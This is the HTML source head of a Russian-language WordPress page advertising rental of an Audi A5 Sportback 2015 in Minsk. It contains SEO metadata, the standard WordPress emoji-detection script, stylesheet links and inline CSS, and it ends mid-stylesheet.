

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtoportal.by/product/arenda-audi-a5-sportback-2015/
body_size: 204348
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Аренда Ауди А5 Спортбэк в Минске с водителем и без водителя в «Прокат Авто 24»</title>
	<meta name="description" content="Аренда Audi A5 Sportback 2015 в Минске ⭐⭐⭐⭐⭐ в компании «Прокат Авто 24» цена от 15$ / час с водителем, от 60$ / сутки без водителя. ⏪ Закажите автомобиль со скидкой на AvtoPortal.by ⏩" />
	<link rel="canonical" href="https://avtoportal.by/product/arenda-audi-a5-sportback-2015/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Аренда Ауди А5 Спортбэк в Минске с водителем и без водителя в «Прокат Авто 24»" />
	<meta property="og:description" content="Аренда Audi A5 Sportback 2015 в Минске ⭐⭐⭐⭐⭐ в компании «Прокат Авто 24» цена от 15$ / час с водителем, от 60$ / сутки без водителя. ⏪ Закажите автомобиль со скидкой на AvtoPortal.by ⏩" />
	<meta property="og:url" content="https://avtoportal.by/product/arenda-audi-a5-sportback-2015/" />
	<meta property="og:site_name" content="AvtoPortal.by" />
	<meta property="article:modified_time" content="2025-12-11T12:39:17+00:00" />
	<meta property="og:image" content="https://avtoportal.by/wp-content/uploads/2021/08/arenda-avtomobilya-audi-a5-bez-voditelya.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoportal.by/product/arenda-audi-a5-sportback-2015/","url":"https://avtoportal.by/product/arenda-audi-a5-sportback-2015/","name":"Аренда Ауди А5 Спортбэк в Минске с водителем и без водителя в «Прокат Авто 24»","isPartOf":{"@id":"https://avtoportal.by/#website"},"primaryImageOfPage":{"@id":"https://avtoportal.by/product/arenda-audi-a5-sportback-2015/#primaryimage"},"image":{"@id":"https://avtoportal.by/product/arenda-audi-a5-sportback-2015/#primaryimage"},"thumbnailUrl":"https://avtoportal.by/wp-content/uploads/2021/08/arenda-avtomobilya-audi-a5-bez-voditelya.jpg","datePublished":"2022-11-13T10:46:42+00:00","dateModified":"2025-12-11T12:39:17+00:00","description":"Аренда Audi A5 Sportback 2015 в Минске ⭐⭐⭐⭐⭐ в компании «Прокат Авто 24» цена от 15$ / час с водителем, от 60$ / сутки без водителя. ⏪ Закажите автомобиль со скидкой на AvtoPortal.by ⏩","breadcrumb":{"@id":"https://avtoportal.by/product/arenda-audi-a5-sportback-2015/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoportal.by/product/arenda-audi-a5-sportback-2015/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoportal.by/product/arenda-audi-a5-sportback-2015/#primaryimage","url":"https://avtoportal.by/wp-content/uploads/2021/08/arenda-avtomobilya-audi-a5-bez-voditelya.jpg","contentUrl":"https://avtoportal.by/wp-content/uploads/2021/08/arenda-avtomobilya-audi-a5-bez-voditelya.jpg","width":800,"height":600,"caption":"Аренда автомобиля Ауди А5 без водителя"},{"@type":"BreadcrumbList","@id":"https://avtoportal.by/product/arenda-audi-a5-sportback-2015/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://avtoportal.by/"},{"@type":"ListItem","position":2,"name":"Личное: Shop","item":"https://avtoportal.by/?page_id=11592"},{"@type":"ListItem","position":3,"name":"Audi A5 Sportback 2015"}]},{"@type":"WebSite","@id":"https://avtoportal.by/#website","url":"https://avtoportal.by/","name":"AvtoPortal.by","description":"Автомобильный сайт Беларуси","publisher":{"@id":"https://avtoportal.by/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoportal.by/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://avtoportal.by/#organization","name":"«Автопортал» – автомобильный сайт","url":"https://avtoportal.by/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoportal.by/#/schema/logo/image/","url":"https://avtoportal.by/wp-content/uploads/2021/02/logo1.png","contentUrl":"https://avtoportal.by/wp-content/uploads/2021/02/logo1.png","width":120,"height":120,"caption":"«Автопортал» – автомобильный сайт"},"image":{"@id":"https://avtoportal.by/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AvtoPortal.by &raquo; Лента" href="https://avtoportal.by/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtoPortal.by &raquo; Лента комментариев" href="https://avtoportal.by/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtoPortal.by &raquo; Лента комментариев к &laquo;Audi A5 Sportback 2015&raquo;" href="https://avtoportal.by/product/arenda-audi-a5-sportback-2015/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/avtoportal.by\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/avtoportal.by\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
		<style>
					</style>
		<link rel='stylesheet' id='citadela-reset-css' href='https://avtoportal.by/wp-content/themes/citadela/design/css/reset.css?ver=1716899159' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-base-css' href='https://avtoportal.by/wp-content/themes/citadela/design/css/base.css?ver=1716899159' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://avtoportal.by/wp-includes/css/dist/block-library/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='citadela-item-featured-image-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-featured-image/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-opening-hours-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-opening-hours/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-contact-details-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-contact-details/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-contact-form-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-contact-form/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-gpx-download-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-gpx-download/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-get-directions-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-get-directions/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-claim-listing-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-claim-listing/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-extension-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-extension/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-gallery-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-gallery/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-events-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-events/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-directory-search-form-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/directory-search-form/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-posts-search-form-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/posts-search-form/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-posts-search-results-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/posts-search-results/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-default-search-results-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/default-search-results/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-directory-advanced-filters-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/directory-advanced-filters/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-authors-list-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/authors-list/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-author-detail-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/author-detail/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-blog-posts-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/blog-posts/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-posts-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/posts/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-price-table-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/price-table/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-spacer-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/spacer/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-service-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/service/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-responsive-text-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/responsive-text/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-page-title-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/page-title/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-opening-hours-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/opening-hours/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-cluster-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/cluster/style.css?ver=1716899042' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) 